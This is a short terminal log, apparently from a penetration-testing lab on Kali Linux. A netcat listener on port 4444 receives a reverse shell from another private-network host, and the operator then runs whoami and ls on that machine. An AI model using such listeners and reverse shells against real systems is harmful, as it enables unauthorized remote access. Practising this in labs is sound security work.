 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.40.128: inverse host lookup failed: Unknown host
connect to [192.168.40.129] from (UNKNOWN) [192.168.40.128] 41411
sh-4.1$ whoami
whoami
user
sh-4.1$ ls
ls
myvpn.ovpn
tools
sh-4.1$